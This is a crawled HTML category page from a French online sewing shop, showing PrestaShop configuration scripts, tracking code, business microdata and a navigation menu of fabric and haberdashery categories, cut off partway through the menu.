

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.salondede.com/193-punto-milano
body_size: 22435
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <link rel="canonical" href="https://www.salondede.com" />
  <meta name="google-site-verification" content="AJBT3vaBycxIvKAItnS0lDu-vGJ2Wc-jsXApQ0UqFN8" />



  <title>Punto Milano</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.salondede.com/193-punto-milano">
    
                  <link rel="alternate" href="https://www.salondede.com/193-punto-milano" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1598510621">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1598510621">


  

    <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/dynamicproduct/views/css/front/dp-cart-summary.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leoblog/views/css/leoblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/payplug/views//css/front-v4.21.0.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/codegenerator//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/ps_imageslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.salondede.com/themes/at_movic/modules/appagebuilder/views/css/profiles/profile1513763645.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_MOVIC_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.salondede.com\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "0";
        var MONDIALRELAY_ENSEIGNE = "CC22EAYG";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Veuillez s\u00e9lectionner un Point Relais.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Une erreur inconnue s'est produite; votre Point Relais s\u00e9lectionn\u00e9 n'a pas pu \u00eatre enregistr\u00e9.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var PAYPLUG_DOMAIN = "https:\/\/secure.payplug.com";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var dp_id_module = "74";
        var dp_public_path = "https:\/\/www.salondede.com\/modules\/dynamicproduct\/views\/js\/";
        var dp_version = "2.9.4";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "115";
        var is_sandbox_mode = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.salondede.com\/module\/leoproductsearch\/productsearch";
        var leo_token = "a522c24e169fbc8fa4d497bba8bbdca1";
        var leoproductsearch_static_token = "a522c24e169fbc8fa4d497bba8bbdca1";
        var leoproductsearch_token = "c838336df95571cb28859fcee351255d";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.salondede.com\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.salondede.com\/mon-compte";
        var lql_redirect = "";
        var module_name = "payplug";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var payplug_ajax_url = "https:\/\/www.salondede.com\/module\/payplug\/ajax";
        var payplug_oney = true;
        var payplug_oney_loading_msg = "Chargement";
        var pixel_fc = "https:\/\/www.salondede.com\/module\/pspixel\/FrontAjaxPixel";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.salondede.com\/193-punto-milano","meta":{"title":"Punto Milano","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-193":true,"category-Punto Milano":true,"category-id-parent-10":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Salon de d\u00e9","logo":"\/img\/salon-de-de-logo-1598510614.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.salondede.com\/","current_url":"https:\/\/www.salondede.com\/193-punto-milano","shop_domain_url":"https:\/\/www.salondede.com","img_ps_url":"https:\/\/www.salondede.com\/img\/","img_cat_url":"https:\/\/www.salondede.com\/img\/c\/","img_lang_url":"https:\/\/www.salondede.com\/img\/l\/","img_prod_url":"https:\/\/www.salondede.com\/img\/p\/","img_manu_url":"https:\/\/www.salondede.com\/img\/m\/","img_sup_url":"https:\/\/www.salondede.com\/img\/su\/","img_ship_url":"https:\/\/www.salondede.com\/img\/s\/","img_store_url":"https:\/\/www.salondede.com\/img\/st\/","img_col_url":"https:\/\/www.salondede.com\/img\/co\/","img_url":"https:\/\/www.salondede.com\/themes\/at_movic\/assets\/img\/","css_url":"https:\/\/www.salondede.com\/themes\/at_movic\/assets\/css\/","js_url":"https:\/\/www.salondede.com\/themes\/at_movic\/assets\/js\/","pic_url":"https:\/\/www.salondede.com\/upload\/","pages":{"address":"https:\/\/www.salondede.com\/adresse","addresses":"https:\/\/www.salondede.com\/adresses","authentication":"https:\/\/www.salondede.com\/connexion","cart":"https:\/\/www.salondede.com\/panier","category":"https:\/\/www.salondede.com\/index.php?controller=category","cms":"https:\/\/www.salondede.com\/index.php?controller=cms","contact":"https:\/\/www.salondede.com\/nous-contacter","discount":"https:\/\/www.salondede.com\/reduction","guest_tracking":"https:\/\/www.salondede.com\/suivi-commande-invite","history":"https:\/\/www.salondede.com\/historique-commandes","identity":"https:\/\/www.salondede.com\/identite","index":"https:\/\/www.salondede.com\/","my_account":"https:\/\/www.salondede.com\/mon-compte","order_confirmation":"https:\/\/www.salondede.com\/confirmation-commande","order_detail":"https:\/\/www.salondede.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.salondede.com\/suivi-commande","order":"https:\/\/www.salondede.com\/commande","order_return":"https:\/\/www.salondede.com\/index.php?controller=order-return","order_slip":"https:\/\/www.salondede.com\/avoirs","pagenotfound":"https:\/\/www.salondede.com\/page-introuvable","password":"https:\/\/www.salondede.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.salondede.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.salondede.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.salondede.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.salondede.com\/promotions","product":"https:\/\/www.salondede.com\/index.php?controller=product","search":"https:\/\/www.salondede.com\/recherche","sitemap":"https:\/\/www.salondede.com\/plan du site","stores":"https:\/\/www.salondede.com\/magasins","supplier":"https:\/\/www.salondede.com\/fournisseur","register":"https:\/\/www.salondede.com\/connexion?create_account=1","order_login":"https:\/\/www.salondede.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.salondede.com\/193-punto-milano"},"theme_assets":"\/themes\/at_movic\/assets\/","actions":{"logout":"https:\/\/www.salondede.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-home_default.jpg","width":378,"height":378},"medium_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000}},"small":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-home_default.jpg","width":378,"height":378},"large":{"url":"https:\/\/www.salondede.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.salondede.com\/"},{"title":"Tissus","url":"https:\/\/www.salondede.com\/10-tissus"},{"title":"Punto Milano","url":"https:\/\/www.salondede.com\/193-punto-milano"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768711623,"static_token":"a522c24e169fbc8fa4d497bba8bbdca1","token":"c838336df95571cb28859fcee351255d","modules":{"digitalproducts":false}};
        var prestashopFacebookAjaxController = "https:\/\/www.salondede.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.salondede.com\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
	<meta data-module="adp-microdatos-opengraph-begin_p17v3.2.0" />
	<meta property="og:url" content="https://www.salondede.com/193-punto-milano" />

	<meta property="og:title" content="Punto Milano" />
	<meta property="og:site_name" content="Salon de dé" />
	<meta property="og:locale" content="fr" />
	
	
	<meta property="og:type" content="website" />
						<meta property="og:image" content="https://www.salondede.com/c/-category_default/punto-milano.jpg"/>
			<meta property="og:image:width" content="360"/>
			<meta property="og:image:height" content="360"/>
			<meta property="og:image:type" content="image/jpeg"/>
				<meta property="og:image:alt" content="Punto Milano"/>
	
<!-- TwitterCard -->
<meta name="twitter:card" content="summary_large_image">

	<meta name="twitter:title" content="Punto Milano">



	 		
					<meta property="twitter:image" content="https://www.salondede.com/c/-category_default/punto-milano.jpg"/>
		
	
	<meta property="twitter:image:alt" content="Punto Milano"/>


<meta name="twitter:site" content="Salon de dé">

<meta name="twitter:creator" content="Salon de dé">

<meta name="twitter:domain" content="https://www.salondede.com/193-punto-milano">
	
	<meta data-module="adp-microdatos-opengraph-end_p17v3.2.0" />

<!-- Microdatos LocalBusiness -->
	
<script type="application/ld+json" id="adpmicrodatos-localbusiness-ps17v3.2.0">
{
	
    "@context": "http://schema.org",
    "@type": "LocalBusiness",
    "name":"Salon de d\u00e9",
    "url": "https://www.salondede.com/",
    "email" : "contact@salondede.com",
    "address": {
        "@type": "PostalAddress",
        "addressLocality": "Saint Jean de Luz",
        "postalCode": "64500",
        "streetAddress": "35 bis, boulevard Victor Hugo",
        "addressRegion": "",
        "addressCountry": "FR"
    },
    "image": {
            "@type": "ImageObject",
            "url":  "https://www.salondede.com/img/salon-de-de-logo-1598510614.jpg"
    },
        "priceRange": "0 - 332.5",
    "telephone": "09 67 03 45 31"
}
</script>

<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v3.2.0">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.salondede.com/",
        "name": "Salon de d\u00e9"
    }],
    "name": "Punto Milano",
    "url": "https://www.salondede.com/193-punto-milano"
}
</script>



<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v3.2.0">
    {
        "itemListElement": [
            {
                "item": "https://www.salondede.com/",
                "name": "Accueil",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.salondede.com/10-tissus",
                "name": "Tissus",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.salondede.com/193-punto-milano",
                "name": "Punto Milano",
                "position": 3,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>


<!-- emarketing start -->


<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 378,
        homeheight: 378,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.salondede.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '1255881928243393');
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1255881928243393&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
<!-- END OF Set Facebook Pixel Product Export -->

    
        <script>
            fbq('trackCustom', 'ViewCategory', {content_name: 'Punto Milano FR', content_category: 'Accueil > Tissus > Punto Milano', content_ids: ['2408', '2680', '3497', '1941', '3496', '1942', '3498', '2676', '2673', '3495'], content_type: 'product'});
        </script>
    





    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-193 category-punto-milano category-id-parent-10 category-depth-level-3 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top no-margin ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.salondede.com/">        <img class="img-fluid" src="/img/salon-de-de-logo-1598510614.jpg" alt="Salon de dé">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-6 col-md-3 col-sm-3 col-xs-3 col-sp-3 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/255-saint-valentin-" target="_self">
                            
                            <span class="menu-title">Saint Valentin</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/135-soldes" target="_self">
                            
                            <span class="menu-title">Soldes</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.salondede.com/index.php" target="_self">
                            
                            <span class="menu-title">accueil</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/11-mercerie" target="_self">
                    
                    <span class="menu-title">Mercerie</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/115-bouton">
            
                            <span class="menu-title">Bouton</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/34-materiel-de-coupe">
            
                            <span class="menu-title">Matériel de coupe</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/35-aiguilles-epingles">
            
                            <span class="menu-title">Aiguilles &amp; épingles</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/36-fils">
            
                            <span class="menu-title">Fil</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/42-accessoires-de-lingerie">
            
                            <span class="menu-title">Accessoires de lingerie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/44-reparation-vetement-customisation">
            
                            <span class="menu-title">Réparation vêtement customisation</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/45-outils-de-couture">
            
                            <span class="menu-title">Outils de couture</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/33-fermeture-a-glissiere">
            
                            <span class="menu-title">Fermeture à glissière</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/194-accessoire-de-machine-a-coudre">
            
                            <span class="menu-title">Accessoires Machine à coudre</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level2"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.salondede.com/195-aiguille-de-machine">
            
                            <span class="menu-title">Aiguille Machine à coudre</span>
                                    
            
                    </a>
        <b class="caret"></b>            <div class="dropdown-menu level3"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/196-jersey">
            
                            <span class="menu-title">Aiguille Jersey</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/197-double-aiguille">
            
                            <span class="menu-title">Double Aiguille</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/198-broderie">
            
                            <span class="menu-title">Aiguille Broderie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/200-assortiment">
            
                            <span class="menu-title">Assortiment</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/195-aiguille-de-machine">
            
                            <span class="menu-title">Aiguille universelle</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/201-cuir">
            
                            <span class="menu-title">Aiguille Cuir</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/199-surjeuteuse">
            
                            <span class="menu-title">Aiguille Surjeuteuse</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/202-speciale">
            
                            <span class="menu-title">Spéciale</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.salondede.com/10-tissus" target="_self">
                    
                    <span class="menu-title">Tissus</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/47-double-gaze">
            
                            <span class="menu-title">Double gaze</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/20-eponge">
            
                            <span class="menu-title">Eponge</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/50-eponge-de-bambou">
            
                            <span class="menu-title">Eponge de bambou</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Wax</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/51-coton-uni">
            
                            <span class="menu-title">Coton uni</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/52-coton-fantaisie">
            
                            <span class="menu-title">Coton fantaisie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/53-viscose">
            
                            <span class="menu-title">Viscose</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Lin</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Minkee</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/69-polaire">
            
                            <span class="menu-title">Polaire</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Tulle</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/85-tissus-ameublement">
            
                            <span class="menu-title">Tissus ameublement</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   mega-group" >
            <a class="nav-link" href="https://www.salondede.com/90-jeans">
            
                            <span class="menu-title">Jeans</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="">
            
                            <span class="menu-title">Mousseline</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/102-voile-de-coton-">
            
                            <span class="menu-title">Voile de coton</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.salondede.com/105-sweat">
            
                            <span class="menu-title">Sweat</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
